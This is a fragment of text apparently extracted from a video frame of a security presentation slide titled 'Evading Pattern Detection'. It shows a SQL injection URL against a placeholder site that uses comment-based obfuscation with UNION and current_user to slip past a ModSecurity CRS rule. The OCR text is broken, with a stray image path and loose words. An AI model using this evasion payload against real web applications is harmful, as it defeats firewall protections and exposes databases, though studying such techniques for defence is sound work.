 hash
days
Evading Pattern Detection
The following comment based evasion was used to
bypass a simple ModSecurity CRS rule
http://victim.com/news.php?id=0 div
1 union#foo*/*bar
current_user